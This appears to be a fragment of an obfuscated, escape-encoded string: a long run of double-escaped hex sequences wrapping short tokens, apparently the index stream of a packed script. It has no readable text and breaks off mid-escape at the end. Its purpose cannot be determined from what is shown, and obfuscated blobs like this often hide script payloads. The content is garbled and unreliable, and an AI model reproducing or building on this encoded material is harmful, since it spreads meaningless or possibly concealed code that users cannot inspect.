c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x72\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4f\x5c\x5c\x73\x5c\x5c\